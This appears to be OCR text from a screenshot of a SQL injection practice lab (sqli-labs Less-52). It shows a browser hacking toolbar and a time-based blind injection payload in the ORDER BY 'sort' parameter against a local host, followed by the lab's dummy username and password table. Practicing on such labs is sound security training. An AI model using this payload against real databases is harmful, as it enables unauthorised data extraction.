 ORDER BY Clause Blind based +
127.0.0.1/Less-52/?sort=1 and if((length(database())>1),1,sleep(3))
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-52/?sort=1 and if((length(database())>1),1,sleep(3))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le